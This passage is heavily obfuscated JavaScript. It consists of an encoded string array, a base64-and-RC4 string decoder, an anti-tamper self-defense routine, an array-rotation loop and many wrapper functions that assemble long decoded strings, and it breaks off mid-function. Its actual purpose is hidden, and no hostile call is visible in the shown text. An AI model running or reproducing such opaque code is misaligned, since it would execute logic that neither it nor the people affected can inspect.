,'W6yoW5mpaG','x8kmvgZcPa','b8kteqJdKa','WRtdMtqw','WQT7kmkkWRe','W7nzl8kCWPO','W4meFmkrla','kvjOW6L2','WRJcVCkAW5WJ','WQiCDSkIWRO','k8kXW5X6WPq','WRFcHCk9W78p','W543w8kRbq','W7aQW6uitq','eHxcPee1WPqw','dCkLW7FdUSkR','FmkWmtJdUW','m8ooW5FcOta','kSkpWQRdMmoY','W40AW4efbG','D8kBux7cHq','chSmW41Y','WPTmWObYWOy','e8kbW4ZdSmkS','AmoLW4S9W78','W6dcVCkOrCk6','wuhcVNJdGq','WOldP2xdHSoh','W5CzvmkwbW','WQ4bjmkOW7S','y2RcH0ddNW','WQJcQt4TW4O','WQL2WQZdQCkM','CmoUW7iBW6O'];function _0x1103721d(a,b){a=a-0x181;var c=_0x1103721c[a];if(_0x1103721d['hXxgMX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1103721d['atgCvW']=h,_0x1103721d['cjkume']={},_0x1103721d['hXxgMX']=!![];}var e=_0x1103721c[0x0],f=a+e,g=_0x1103721d['cjkume'][f];if(g===undefined){if(_0x1103721d['hXvoGX']===undefined){var i=function(j){this['ZjSbIL']=j,this['APhbTV']=[0x1,0x0,0x0],this['FbwFFI']=function(){return'newState';},this['AmwRfr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jZhdHN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kpZSPk']=function(){var j=new RegExp(this['AmwRfr']+this['jZhdHN']),k=j['test'](this['FbwFFI']['toString']())?--this['APhbTV'][0x1]:--this['APhbTV'][0x0];return this['PzLEIA'](k);},i['prototype']['PzLEIA']=function(j){if(!Boolean(~j))return j;return this['kQeYwj'](this['ZjSbIL']);},i['prototype']['kQeYwj']=function(j){for(var k=0x0,l=this['APhbTV']['length'];k<l;k++){this['APhbTV']['push'](Math['round'](Math['random']())),l=this['APhbTV']['length'];}return j(this['APhbTV'][0x0]);},new i(_0x1103721d)['kpZSPk'](),_0x1103721d['hXvoGX']=!![];}c=_0x1103721d['atgCvW'](c,b),_0x1103721d['cjkume'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x1103721d;while(!![]){try{var c=parseInt(a0(0x4d9,'e3lT'))*-parseInt(a0(0x20f,'Z0wg'))+-parseInt(a0(0x55f,'95U8'))*parseInt(a0(0x2d9,'e3lT'))+parseInt(a0(0x28b,'iCAh'))+parseInt(a0(0x469,'Drkc'))+parseInt(a0(0x340,'e@JV'))+-parseInt(a0(0x2f2,'9gog'))+parseInt(a0(0x299,'Z0wg'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1103721c,0xd79d4),!function(){var a1=_0x1103721d,c={};c[a1(0x4f3,'Ctwk')]=function(G,H){return G<H;},c[a1(0x457,'GLiM')]=function(G,H){return G!==H;},c[a1(0x49b,'@7d&')]=function(G,H){return G===H;},c[a1(0x296,'Ui1[')]=function(G,H){return G+H;},c[a1(0x28c,'(EaE')]=function(G,H){return G*H;},c[a1(0x40d,'TLMD')]=function(G,H){return G-H;},c[a1(0x43b,'PDtv')]=function(G,H){return G+H;},c[a1(0x2d3,'yE0p')]=function(G,H){return G!==H;},c[a1(0x379,'9twM')]=function(G,H){return G===H;},c[a1(0x2f3,'WZHN')]=function(G,H){return G===H;},c[a1(0x584,'tc#w')]=function(G,H,J,K,L,N,P,Q,R,T,U){return G(H,J,K,L,N,P,Q,R,T,U);},c[a1(0x33e,'9twM')]=function(G,H){return G||H;},c[a1(0x403,'bep4')]=function(G,H){return G(H);},c[a1(0x1ff,'rEln')]=function(G){return G();},c[a1(0x1e3,'95U8')]=function(G,H,J,K,L,N,P,Q){return G(H,J,K,L,N,P,Q);},c[a1(0x3ce,'(EaE')]=function(G,H){return G!==H;},c[a1(0x3a6,'iCAh')]=function(G,H){return G!==H;},c[a1(0x54c,'ORnI')]=function(G,H){return G!==H;},c[a1(0x25a,'3of%')]=function(G,H){return G!==H;},c[a1(0x4e3,'Ui1[')]=function(G,H){return G!==H;},c[a1(0x39d,'&)7c')]=function(G,H,J,K,L,N,P){return G(H,J,K,L,N,P);},c[a1(0x306,'8N(T')]=function(G,H,J,K,L){return G(H,J,K,L);},c[a1(0x21d,'yE0p')]=function(G,H){return G||H;},c[a1(0x200,'0N95')]=a1(0x27a,'PX[M')+a1(0x20e,'TLMD')+a1(0x193,'95U8')+a1(0x1ac,'*&M2')+a1(0x4ef,'8N(T')+a1(0x30d,'PDtv')+a1(0x3e6,'Pyo!')+a1(0x401,'y]T7')+a1(0x55d,'*ymb')+a1(0x383,'&)7c')+a1(0x525,'G36y')+a1(0x2d1,'t03g')+a1(0x1d8,'Z0wg')+a1(0x1aa,'PX[M')+a1(0x3ea,'e3lT')+a1(0x3fb,'e@JV')+a1(0x333,'*ymb')+a1(0x4f0,'k!ob')+a1(0x368,'e@JV')+a1(0x524,'Ctwk')+a1(0x47c,'tc#w')+a1(0x448,'8N(T')+a1(0x277,'qII3')+a1(0x421,'GLiM')+a1(0x3b7,'9twM')+a1(0x1a0,'WZHN')+a1(0x211,'tc#w')+a1(0x490,'Ui1[')+a1(0x361,'1DVc')+a1(0x539,'TLMD')+a1(0x551,'qII3')+a1(0x1e0,'e3lT')+a1(0x581,'Drkc')+a1(0x442,'e3lT')+a1(0x373,'1DVc')+a1(0x515,'yE0p')+a1(0x41d,'PX[M')+a1(0x562,'TLMD')+a1(0x38a,'kWHp')+a1(0x316,'PDtv')+a1(0x31a,'1DVc')+a1(0x2c3,'Ent1')+a1(0x52b,'3of%')+a1(0x420,'0N95')+a1(0x20a,'8N(T')+a1(0x2b2,'GLiM')+a1(0x2ec,'95U8')+a1(0x374,'YZjt')+a1(0x2bf,'L6@M')+a1(0x3da,'iCAh')+a1(0x25b,'Y%(W')+a1(0x3b4,'oL14')+a1(0x2cc,'L6@M')+a1(0x4f9,'6j)E')+a1(0x427,'5DW5')+a1(0x1d9,'(EaE')+a1(0x2d5,'5DW5')+a1(0x356,'e3lT')+a1(0x362,'Y%(W')+a1(0x3a4,'tc#w')+a1(0x4bd,'t03g')+a1(0x255,'yE0p')+a1(0x387,'GLiM')+a1(0x2d7,'&)7c')+a1(0x577,'Z0wg')+a1(0x4fc,'1DVc')+a1(0x2c4,'(EaE')+a1(0x425,'Z0wg')+a1(0x2a0,'w!Rx')+a1(0x3ff,'G36y')+a1(0x49f,'6j)E')+a1(0x347,'e@JV')+a1(0x523,'w!Rx')+a1(0x18e,'kWHp')+a1(0x465,'Ent1')+a1(0x3c9,'0N95')+a1(0x1f9,'Ui1[')+a1(0x39c,'Ui1[')+a1(0x367,'Dtif')+a1(0x3b1,'(EaE')+a1(0x477,'8N(T')+a1(0x223,'qII3')+a1(0x45d,'y]T7')+a1(0x1f5,'Dtif')+a1(0x3e1,'Z0wg')+a1(0x3fd,'tc#w')+a1(0x319,'6j)E')+a1(0x26a,'w!Rx')+a1(0x49a,'L6@M')+a1(0x3fc,'tc#w')+a1(0x4a7,'oL14')+a1(0x560,'t03g')+a1(0x326,'WZHN')+a1(0x3cf,'@7d&')+a1(0x192,'yE0p')+a1(0x48d,'5DW5')+a1(0x51d,'*ymb')+a1(0x1dd,'e3lT')+a1(0x33f,'5DW5')+a1(0x36d,'Y%(W')+a1(0x25d,'Pyo!')+a1(0x35b,'5DW5')+a1(0x380,'PDtv')+a1(0x400,'rEln')+a1(0x3ee,'PX[M')+a1(0x352,'&uPs')+a1(0x26b,'Ui1[')+a1(0x2ef,'9twM')+a1(0x3d0,'3of%')+a1(0x43f,'GLiM')+a1(0x390,'akyA')+a1(0x397,'tc#w')+a1(0x3a5,'1DVc')+a1(0x3e0,'PDtv')+a1(0x256,'t03g')+a1(0x272,'rEln')+a1(0x1e9,'&uPs')+a1(0x57b,'TLMD')+a1(0x31e,'qII3')+a1(0x44a,'1DVc')+a1(0x228,'WZHN')+a1(0x353,'5DW5')+a1(0x50d,'6j)E')+a1(0x57d,'Z0wg')+a1(0x4b7,'Y%(W')+a1(0x197,'Ent1')+a1(0x220,'iCAh')+a1(0x2c2,'*ymb')+a1(0x39a,'qII3')+a1(0x2b0,'Pyo!')+a1(0x28e,'95U8')+a1(0x300,'y]T7')+a1(0x438,'k!ob')+a1(0x53b,'bep4')+a1(0x19b,'rEln')+a1(0x4a5,'WZHN')+a1(0x224,'L6@M')+a1(0x29c,'(7xm')+a1(0x285,'Z0wg')+a1(0x594,'(7xm')+a1(0x21b,'w!Rx')+a1(0x252,'Z0wg')+a1(0x213,'oL14')+a1(0x24d,'qII3')+a1(0x553,'9gog')+a1(0x58a,'(EaE')+a1(0x498,'*ymb')+a1(0x2dd,'akyA')+a1(0x583,'Dtif')+a1(0x500,'e3lT')+a1(0x377,'9gog')+a1(0x32a,'Ui1[')+a1(0x21e,'ORnI')+a1(0x3ed,'9gog')+a1(0x354,'PDtv')+a1(0x22a,'y]T7')+a1(0x381,'oL14')+a1(0x37a,'8N(T')+a1(0x34d,'Dtif')+a1(0x258,'yE0p')+a1(0x235,'kWHp')+a1(0x33d,'tc#w')+a1(0x4d8,'kWHp')+a1(0x42e,'rEln')+a1(0x392,'Dtif')+a1(0x365,'e3lT')+a1(0x4dc,'Pyo!')+a1(0x243,'&uPs')+a1(0x32d,'ORnI')+a1(0x23a,'RKy]')+a1(0x418,'k!ob')+a1(0x597,'w!Rx')+a1(0x47e,'Ctwk')+a1(0x1b5,'YZjt')+a1(0x275,'0N95')+a1(0x43d,'akyA')+a1(0x3fe,'w!Rx')+a1(0x324,'WZHN')+a1(0x22d,'5DW5')+a1(0x4ee,'t03g')+a1(0x349,'1DVc')+a1(0x3cb,'&)7c')+a1(0x20c,'@7d&')+a1(0x2bd,'Ui1[')+a1(0x276,'PX[M')+a1(0x1da,'*ymb')+a1(0x39b,'kWHp')+a1(0x4d7,'Ui1[')+a1(0x2b4,'PDtv')+a1(0x2f9,'kzTL')+a1(0x2a5,'bep4')+a1(0x311,'1DVc')+a1(0x55c,'8N(T')+a1(0x3c3,'ORnI')+a1(0x3d2,'iCAh')+a1(0x555,'k!ob')+a1(0x445,'&uPs')+a1(0x46e,'y]T7')+a1(0x2ab,'Drkc')+a1(0x491,'PDtv')+(a1(0x262,'Ctwk')+a1(0x188,'tc#w')+a1(0x4ed,'95U8')+a1(0x35a,'(7xm')+a1(0x229,'t03g')+a1(0x38f,'w!Rx')+a1(0x186,'TLMD')+a1(0x191,'Ent1')+a1(0x495,'k!ob')+a1(0x248,'k!ob')+a1(0x1b3,'TLMD')+a1(0x358,'RKy]')+a1(0x282,'kzTL')+a1(0x3f0,'bep4')+a1(0x194,'w!Rx')+a1(0x18f,'9twM')+a1(0x2e1,'Z0wg')+a1(0x2be,'YZjt')+a1(0x26c,'iCAh')+a1(0x389,'9gog')+a1(0x2d2,'8N(T')+a1(0x217,'iCAh')+a1(0x3a7,'Z0wg')+a1(0x344,'95U8')+a1(0x249,'Drkc')+a1(0x544,'k!ob')+a1(0x360,'ORnI')+a1(0x205,'9gog')+a1(0x3dd,'kWHp')+a1(0x25f,'PDtv')+a1(0x452,'8N(T')+a1(0x3f5,'PX[M')+a1(0x1ce,'YZjt')+a1(0x3f2,'5DW5')+a1(0x1af,'(EaE')+a1(0x35f,'(7xm')+a1(0x559,'e3lT')+a1(0x4c3,'w!Rx')+a1(0x216,'*ymb')+a1(0x4d0,'iCAh')+a1(0x496,'&uPs')+a1(0x1a4,'&)7c')+a1(0x472,'kzTL')+a1(0x434,'G36y')+a1(0x40b,'0N95')+a1(0x4e9,'PX[M')+a1(0x1a5,'w!Rx')+a1(0x1ed,'9gog')+a1(0x53f,'(EaE')+a1(0x1d0,'&)7c')+a1(0x4dd,'qII3')+a1(0x54f,'w!Rx')+a1(0x4e2,'9twM')+a1(0x46b,'8N(T')+a1(0x52a,'bep4')+a1(0x1f0,'w!Rx')+a1(0x36b,'9twM')+a1(0x259,'&uPs')+a1(0x4e0,'L6@M')+a1(0x215,'@7d&')+a1(0x42d,'kzTL')+a1(0x1c3,'RKy]')+a1(0x33a,'Dtif')+a1(0x410,'TLMD')+a1(0x3a1,'RKy]')+a1(0x181,'qII3')+a1(0x320,'yE0p')+a1(0x497,'(EaE')+a1(0x4aa,'6j)E')+a1(0x351,'TLMD')+a1(0x450,'Ent1')+a1(0x486,'PX[M')+a1(0x566,'Z0wg')+a1(0x55a,'Ctwk')+a1(0x244,'k!ob')+a1(0x462,'rEln')+a1(0x30f,'WZHN')+a1(0x331,'(EaE')+a1(0x436,'Z0wg')+a1(0x4f1,'k!ob')+a1(0x48a,'y]T7')+a1(0x1c2,'yE0p')+a1(0x3f8,'Pyo!')+a1(0x4de,'3of%')+a1(0x25e,'kzTL')+a1(0x268,'Z0wg')+a1(0x280,'PX[M')+a1(0x4b8,'YZjt')+a1(0x30c,'Drkc')+a1(0x2b8,'Z0wg')+a1(0x4e5,'RKy]')+a1(0x208,'&uPs')+a1(0x1b2,'Ctwk')+a1(0x38d,'Ctwk')+a1(0x1e7,'1DVc')+a1(0x521,'y]T7')+a1(0x184,'Dtif')+a1(0x433,'bep4')+a1(0x1d1,'GLiM')+a1(0x3bb,'Y%(W')+a1(0x1be,'oL14')+a1(0x2d8,'k!ob')+a1(0x20d,'ORnI')+a1(0x3eb,'3of%')+a1(0x479,'kWHp')+a1(0x388,'*&M2')+a1(0x2c5,'Drkc')+a1(0x58c,'1DVc')+a1(0x446,'y]T7')+a1(0x312,'5DW5')+a1(0x488,'(7xm')+a1(0x4fe,'kWHp')+a1(0x3bc,'PDtv')+a1(0x552,'*&M2')+a1(0x2fe,'Ent1')+a1(0x22b,'Pyo!')+a1(0x471,'ORnI')+a1(0x290,'tc#w')+a1(0x206,'*&M2')+a1(0x3d1,'Drkc')+a1(0x34c,'Ctwk')+a1(0x394,'kzTL')+a1(0x2c9,'k!ob')+a1(0x36e,'Y%(W')+a1(0x509,'YZjt')+a1(0x375,'w!Rx')+a1(0x4c6,'YZjt')+a1(0x1de,'ORnI')+a1(0x371,'*ymb')+a1(0x404,'yE0p')+a1(0x385,'k!ob')+a1(0x2a3,'Z0wg')+a1(0x4bb,'95U8')+a1(0x569,'1DVc')+a1(0x1d3,'Pyo!')+a1(0x514,'oL14')+a1(0x578,'&)7c')+a1(0x424,'e3lT')+a1(0x3c1,'1DVc')+a1(0x476,'95U8')+a1(0x1b4,'Ctwk')+a1(0x3c0,'0N95')+a1(0x265,'PX[M')+a1(0x3c8,'kzTL')+a1(0x470,'GLiM')+a1(0x4a6,'akyA')+a1(0x246,'9twM')+a1(0x459,'w!Rx')+a1(0x3bd,'5DW5')+a1(0x2f0,'(EaE')+a1(0x31f,'rEln')+a1(0x588,'kzTL')+a1(0x439,'L6@M')+a1(0x2e3,'rEln')+a1(0x27f,'L6@M')+a1(0x4af,'Z0wg')+a1(0x422,'@7d&')+a1(0x2fb,'YZjt')+a1(0x36a,'5DW5')+a1(0x567,'Ui1[')+a1(0x4f5,'G36y')+a1(0x337,'WZHN')+a1(0x520,'yE0p')+a1(0x1f3,'yE0p')+a1(0x48c,'Ent1')+a1(0x57a,'rEln')+a1(0x516,'Pyo!')+a1(0x2e9,'Drkc')+a1(0x58b,'(7xm')+a1(0x4db,'Ui1[')+a1(0x492,'bep4')+a1(0x3cc,'kzTL')+a1(0x44e,'ORnI')+a1(0x481,'k!ob')+a1(0x214,'YZjt')+a1(0x3e3,'9twM')+a1(0x53e,'8N(T')+a1(0x22c,'y]T7')+a1(0x582,'e@JV')+a1(0x1ea,'6j)E')+a1(0x4ff,'(EaE')+a1(0x1a1,'e@JV')+a1(0x2ea,'qII3')+a1(0x533,'w!Rx')+a1(0x28f,'Z0wg')+a1(0x572,'(EaE')+a1(0x4cc,'yE0p')+a1(0x1cc,'3of%')+a1(0x4c8,'qII3')+a1(0x1bf,'Z0wg')+a1(0x3d4,'GLiM')+a1(0x1dc,'Ent1')+a1(0x3d5,'e@JV')+a1(0x29e,'95U8')+a1(0x52e,'y]T7')+a1(0x518,'Pyo!')+a1(0x576,'Drkc')+a1(0x2f6,'t03g')+a1(0x2af,'WZHN')+a1(0x238,'Ui1['))+(a1(0x2c7,'GLiM')+a1(0x2a1,'RKy]')+a1(0x4ce,'Ui1[')+a1(0x196,'oL14')+a1(0x48e,'Drkc')+a1(0x2d4,'ORnI')+a1(0x1a9,'8N(T')+a1(0x359,'YZjt')+a1(0x1a2,'PDtv')+a1(0x1bd,'Ui1[')+a1(0x431,'yE0p')+a1(0x4d5,'L6@M')+a1(0x409,'iCAh')+a1(0x3e8,'6j)E')+a1(0x1cd,'@7d&')+a1(0x43c,'ORnI')+a1(0x510,'3of%')+a1(0x585,'Ctwk')+a1(0x1d2,'5DW5')+a1(0x1b8,'k!ob')+a1(0x329,'k!ob')+a1(0x56b,'iCAh')+a1(0x3aa,'PX[M')+a1(0x38c,'9gog')+a1(0x41b,'WZHN')+a1(0x429,'*&M2')+a1(0x27e,'9gog')+a1(0x37d,'qII3')+a1(0x530,'PX[M')+a1(0x225,'Pyo!')+a1(0x221,'Pyo!')+a1(0x3b6,'t03g')+a1(0x463,'*&M2')+a1(0x23e,'Pyo!')+a1(0x505,'(7xm')+a1(0x325,'yE0p')+a1(0x2cf,'5DW5')+a1(0x55b,'kzTL')+a1(0x46f,'rEln')+a1(0x293,'qII3')+a1(0x49d,'akyA')+a1(0x21f,'k!ob')+a1(0x4d4,'iCAh')+a1(0x3d9,'&uPs')+a1(0x370,'yE0p')+a1(0x50a,'Z0wg')+a1(0x466,'YZjt')+a1(0x419,'y]T7')+a1(0x231,'L6@M')+a1(0x33c,'bep4')+a1(0x4ab,'Drkc')+a1(0x199,'akyA')+a1(0x51f,'L6@M')+a1(0x3ab,'&)7c')+a1(0x3c7,'kWHp')+'K'),c[a1(0x2ca,'kzTL')]=a1(0x54a,'RKy]')+a1(0x19f,'&uPs')+a1(0x542,'95U8')+a1(0x2a9,'kzTL')+a1(0x50c,'Z0wg')+a1(0x1e8,'GLiM')+a1(0x22f,'w!Rx')+a1(0x2e2,'L6@M')+a1(0x2e7,'Pyo!')+a1(0x20b,'k!ob')+a1(0x468,'Z0wg')+a1(0x2d6,'PX[M')+a1(0x26e,'Z0wg')+a1(0x467,'(EaE')+a1(0x3b0,'k!ob')+a1(0x24e,'3of%')+a1(0x504,'rEln')+a1(0x4ae,'&uPs')+a1(0x260,'6j)E')+a1(0x182,'yE0p')+a1(0x207,'YZjt')+a1(0x2fc,'k!ob')+a1(0x2f8,'L6@M')+a1(0x47d,'@7d&')+a1(0x46d,'Ui1[')+a1(0x2ba,'(EaE')+a1(0x541,'(7xm')+a1(0x4cf,'Z0wg')+a1(0x39e,'iCAh')+a1(0x580,'oL14')+a1(0x274,'1DVc')+a1(0x1e2,'kWHp')+a1(0x501,'1DVc')+a1(0x308,'iCAh')+a1(0x37e,'G36y')+a1(0x2bc,'@7d&')+a1(0x453,'y]T7')+a1(0x30a,'RKy]')+a1(0x18c,'(EaE')+a1(0x4f8,'WZHN')+a1(0x575,'PX[M')+a1(0x1b7,'e@JV')+a1(0x297,'qII3')+a1(0x3f3,'w!Rx')+a1(0x1f1,'Pyo!')+a1(0x502,'RKy]')+a1(0x3a8,'YZjt')+a1(0x2a8,'qII3')+a1(0x444,'oL14')+a1(0x190,'tc#w')+a1(0x460,'*&M2')+a1(0x473,'1DVc')+a1(0x557,'(7xm')+a1(0x286,'6j)E')+a1(0x2cd,'e3lT')+a1(0x4c5,'e@JV')+a1(0x564,'(EaE')+a1(0x40f,'kWHp')+a1(0x506,'qII3')+a1(0x447,'YZjt')+a1(0x538,'Y%(W')+a1(0x2cb,'Y%(W')+a1(0x4c0,'@7d&')+a1(0x3c6,'Drkc')+a1(0x1c8,'*ymb')+a1(0x50e,'8N(T')+a1(0x201,'Ui1[')+a1(0x42c,'YZjt')+a1(0x534,'0N95')+a1(0x596,'PDtv')+a1(0x212,'6j)E')+a1(0x4b1,'Ui1[')+a1(0x590,'Drkc')+a1(0x568,'Ctwk')+a1(0x29b,'GLiM')+a1(0x587,'Pyo!')+a1(0x56a,'WZHN')+a1(0x4fd,'L6@M')+a1(0x3df,'WZHN')+a1(0x254,'GLiM')+a1(0x1b6,'1DVc')+a1(0x440,'YZjt')+a1(0x376,'w!Rx')+a1(0x261,'Ui1[')+a1(0x592,'w!Rx')+a1(0x454,'yE0p')+a1(0x571,'(7xm')+a1(0x23d,'WZHN')+a1(0x253,'iCAh')+a1(0x209,'Z0wg')+a1(0x332,'1DVc')+a1(0x40a,'6j)E')+a1(0x3f6,'iCAh')+a1(0x591,'WZHN')+a1(0x2f7,'1DVc')+a1(0x4d6,'Drkc')+a1(0x415,'WZHN')+a1(0x443,'yE0p')+a1(0x517,'Drkc')+a1(0x18d,'k!ob')+a1(0x51e,'3of%')+a1(0x2e5,'Ctwk')+a1(0x487,'Z0wg')+a1(0x480,'Drkc')+a1(0x301,'0N95')+a1(0x369,'G36y')+a1(0x48f,'Ctwk')+a1(0x44d,'3of%')+a1(0x19d,'rEln')+a1(0x57f,'Ctwk')+a1(0x1bb,'qII3')+a1(0x4fa,'Y%(W')+a1(0x4a9,'rEln')+a1(0x49e,'6j)E')+a1(0x4a4,'(7xm')+a1(0x57c,'akyA')+a1(0x3de,'Ui1[')+a1(0x366,'Ctwk')+a1(0x27b,'WZHN')+a1(0x2e8,'5DW5')+a1(0x24b,'&)7c')+a1(0x3bf,'Y%(W')+a1(0x451,'Y%(W')+a1(0x579,'ORnI')+a1(0x545,'kWHp')+a1(0x3ae,'WZHN')+a1(0x279,'iCAh')+a1(0x350,'akyA')+a1(0x475,'rEln')+a1(0x4b2,'Drkc')+a1(0x435,'yE0p')+a1(0x2c0,'w!Rx')+a1(0x2b9,'PDtv')+a1(0x2aa,'tc#w')+a1(0x4cb,'t03g')+a1(0x1d7,'0N95')+a1(0x3ec,'8N(T')+a1(0x2ee,'5DW5')+a1(0x53a,'WZHN')+a1(0x203,'0N95')+a1(0x503,'iCAh')+a1(0x185,'kzTL')+a1(0x4f4,'@7d&')+a1(0x561,'TLMD')+a1(0x437,'95U8')+a1(0x2b3,'TLMD')+a1(0x1ca,'TLMD')+a1(0x295,'yE0p')+a1(0x4a3,'*&M2')+a1(0x1ec,'akyA')+a1(0x3f4,'9twM')+a1(0x1e4,'t03g')+a1(0x2de,'rEln')+a1(0x257,'tc#w')+a1(0x45b,'*ymb')+a1(0x289,'k!ob')+a1(0x195,'(EaE')+a1(0x2b6,'Z0wg')+a1(0x339,'Dtif')+a1(0x323,'Dtif')+a1(0x1d6,'(7xm')+a1(0x317,'5DW5')+a1(0x458,'(7xm')+a1(0x305,'(7xm')+a1(0x36c,'G36y')+a1(0x1ae,'PX[M')+a1(0x298,'Y%(W')+a1(0x26f,'t03g')+a1(0x3fa,'y]T7')+a1(0x406,'&uPs')+a1(0x40e,'iCAh')+a1(0x24f,'L6@M')+a1(0x428,'WZHN')+a1(0x204,'Y%(W')+a1(0x25c,'95U8')+a1(0x1df,'9twM')+a1(0x307,'Y%(W')+a1(0x4c7,'6j)E')+a1(0x378,'bep4')+a1(0x1a6,'y]T7')+a1(0x4e7,'ORnI')+a1(0x55e,'*&M2')+a1(0x4ad,'kzTL')+a1(0x288,'9twM')+a1(0x2bb,'kWHp')+a1(0x1ef,'Y%(W')+a1(0x513,'Dtif')+a1(0x2e6,'*&M2')+a1(0x2dc,'Ent1')+a1(0x226,'1DVc')+a1(0x2e0,'Dtif')+a1(0x382,'Pyo!')+a1(0x599,'Z0wg')+a1(0x413,'YZjt')+a1(0x3e2,'Ui1[')+a1(0x3be,'w!Rx')+a1(0x398,'Z0wg')+a1(0x3c4,'RKy]')+a1(0x565,'kWHp')+a1(0x1c9,'WZHN')+(a1(0x327,'rEln')+a1(0x4ea,'iCAh')+a1(0x1d5,'(7xm')+a1(0x53d,'Ctwk')+a1(0x52d,'3of%')+a1(0x4f7,'tc#w')+a1(0x38e,'Y%(W')+a1(0x57e,'qII3')+a1(0x29f,'Ui1[')+a1(0x1a7,'G36y')+a1(0x278,'Y%(W')+a1(0x4f6,'GLiM')+a1(0x396,'Z0wg')+a1(0x4a8,'kWHp')+a1(0x210,'RKy]')+a1(0x302,'rEln')+a1(0x522,'9gog')+a1(0x478,'GLiM')+a1(0x1a3,'kWHp')+a1(0x4e4,'akyA')+a1(0x1f6,'&uPs')+a1(0x543,'3of%')+a1(0x4e6,'YZjt')+a1(0x1fb,'L6@M')+a1(0x1a8,'Dtif')+a1(0x455,'bep4')+a1(0x2fa,'WZHN')+a1(0x348,'qII3')+a1(0x31b,'tc#w')+a1(0x346,'qII3')+a1(0x21c,'RKy]')+a1(0x37c,'iCAh')+a1(0x29a,'*&M2')+a1(0x315,'k!ob')+a1(0x1fe,'oL14')+a1(0x52c,'kWHp')+a1(0x44f,'@7d&')+a1(0x18a,'iCAh')+a1(0x34e,'yE0p')+a1(0x39f,'ORnI')+a1(0x50f,'PDtv')+a1(0x42b,'rEln')+a1(0x32b,'8N(T')+a1(0x461,'rEln')+a1(0x536,'9gog')+a1(0x3e5,'y]T7')+a1(0x1ab,'Ctwk')+a1(0x482,'&uPs')+a1(0x2f1,'Dtif')+a1(0x1c0,'Dtif')+a1(0x2ed,'yE0p')+a1(0x393,'PDtv')+a1(0x51b,'yE0p')+a1(0x270,'kzTL')+a1(0x4da,'L6@M')+a1(0x58d,'yE0p')+a1(0x1cb,'ORnI')+a1(0x304,'*&M2')+a1(0x51a,'yE0p')+a1(0x322,'&uPs')+a1(0x372,'GLiM')+a1(0x411,'kWHp')+a1(0x1d4,'kzTL')+a1(0x251,'Ctwk')+a1(0x239,'YZjt')+a1(0x247,'(7xm')+a1(0x4ac,'PX[M')+a1(0x535,'tc#w')+a1(0x2f4,'YZjt')+a1(0x1fa,'Ent1')+a1(0x309,'YZjt')+a1(0x218,'Ent1')+a1(0x4b3,'5DW5')+a1(0x528,'(EaE')+a1(0x54e,'bep4')+a1(0x1cf,'w!Rx')+a1(0x32e,'&)7c')+a1(0x4cd,'e@JV')+a1(0x343,'YZjt')),c[a1(0x3cd,'rEln')]=a1(0x54b,'tc#w')+a1(0x34b,'oL14')+a1(0x292,'RKy]')+a1(0x3c5,'*&M2')+a1(0x35e,'PDtv')+a1(0x593,'Ctwk')+a1(0x595,'tc#w')+a1(0x2da,'bep4')+a1(0x26d,'y]T7')+a1(0x48b,'TLMD')+a1(0x23c,'PX[M')+a1(0x236,'bep4')+a1(0x28d,'akyA')+a1(0x573,'oL14')+a1(0x4ba,'95U8')+a1(0x4e1,'TLMD'),c[a1(0x183,'Y%(W')]=a1(0x341,'Y%(W')+a1(0x529,'iCAh')+a1(0x313,'kzTL')+a1(0x4c9,'w!Rx')+a1(0x198,'8N(T')+a1(0x3af,'(EaE')+a1(0x3ac,'&uPs')+a1(0x408,'Dtif')+a1(0x227,'G36y')+a1(0x3ca,'iCAh')+a1(0x519,'8N(T')+a1(0x222,'bep4'),c[a1(0x4c1,'5DW5')]=function(G,H){return G===H;},c[a1(0x355,'*ymb')]=a1(0x3f7,'kzTL')+a1(0x271,'WZHN')+a1(0x357,'t03g')+a1(0x1c5,'PDtv')+a1(0x2d0,'5DW5')+a1(0x2ad,'Z0wg')+a1(0x47b,'tc#w')+a1(0x2db,'kzTL')+a1(0x283,'Dtif')+a1(0x426,'L6@M')+a1(0x3d8,'akyA')+a1(0x1eb,'3of%')+a1(0x526,'oL14')+a1(0x29d,'G36y')+a1(0x38b,'Ui1[')+a1(0x532,'0N95')+a1(0x423,'(EaE')+a1(0x4a1,'Ctwk'),c[a1(0x4d3,'Ent1')]=function(G,H){return G===H;},c[a1(0x474,'@7d&')]=function(G,H){return G-H;},c[a1(0x2c1,'w!Rx')]=a1(0x527,'TLMD')+a1(0x3dc,'9twM'),c[a1(0x202,'qII3')]=a1(0x548,'Drkc')+a1(0x19a,'RKy]')+a1(0x4bf,'TLMD')+a1(0x33b,'ORnI')+a1(0x4b9,'L6@M'),c[a1(0x2ce,'9gog')]=function(G,H){return G!==H;},c[a1(0x494,'ORnI')]=a1(0x36f,'5DW5')+a1(0x21a,'RKy]'),c[a1(0x56f,'kzTL')]=function(G,H){return G===H;},c[a1(0x3e4,'3of%')]=a1(0x3ba,'rEln')+'t',c[a1(0x42f,'&)7c')]=a1(0x2eb,'G36y')+a1(0x41e,'5DW5'),c[a1(0x24a,'0N95')]=function(G){return G();},c[a1(0x1e6,'&)7c')]=function(G,H,J){return G(H,J);},c[a1(0x1ba,'*&M2')]=function(G,H,J){return G(H,J);},c[a1(0x4f2,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1ad,'WZHN')]=function(G,H,J){return 